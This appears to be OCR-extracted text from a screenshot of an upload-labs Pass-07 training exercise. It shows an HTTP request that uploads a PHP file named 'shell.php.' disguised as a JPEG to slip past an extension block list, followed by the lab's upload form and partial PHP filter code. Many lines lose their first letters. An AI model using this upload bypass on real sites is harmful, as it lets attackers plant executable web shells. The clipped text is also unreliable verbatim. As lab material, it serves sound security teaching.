 pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X
etaSr 1.0
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundaryyrW6o4jBmLrxlayw
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
eferer: http://127.0.0.1/upload-labs/Pass-07/index.php?action=show_code
ccept-Language: zh-CN,zh;q=0.8
ookie: pass=07
onnection: close
------WebKitFormBoundaryyrW6o4jBmLrxlayw
ontent-Disposition: form-data; name="upload_file"; filename="shell.php."
ontent-Type: image/jpeg
?php
hpinfo();?>
------WebKitFormBoundaryyrW6o4jBmLrxlayw
ontent-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryyrW6o4jBmLrxlayw--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//shell.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pHp",".pHp5",".pHp4
l",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
pf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx","
.aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA